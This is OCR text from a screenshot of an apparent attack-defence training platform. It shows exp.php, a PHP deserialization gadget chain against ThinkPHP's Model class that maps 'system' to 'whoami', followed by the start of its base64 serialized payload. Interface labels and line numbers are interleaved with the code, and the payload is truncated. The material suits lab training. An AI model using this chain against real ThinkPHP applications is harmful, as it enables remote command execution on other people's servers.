 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=82
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001a47)
Send CtrlAltDel
AuthController.php
AdminBaseController.php
AdminUserController.php
php index.php
php exp.php
4 abstract class Model{
1 14 1
12 protected $table;
13 protected $json = [];
PS
1 个用法
14 protected $jsonAssoc = false;
40 个用法 1 个重写
15 function __construct($obj= ''){
16 $this->data = ['xxx' => ["whoami"]];
17 $this->table = $obj;
18 $this->withEvent = ['xxx' =>["system"]];
19 $this->json = ['xxx'];
20 $this->jsonAssoc = true;
21 }
22 }
\think › Model
运行
php exp.php
C:\phpEnv\php\php-7.4\php.exe C:\phpEnv\www\www.wasjphpstudy.com\BearAdmin\public\exp.php
TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjk6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTI6IgAqAHdpdGhFdmVudCI7YTox
进程已结束，退出代码为 0
工作机会
如何拿到毕业证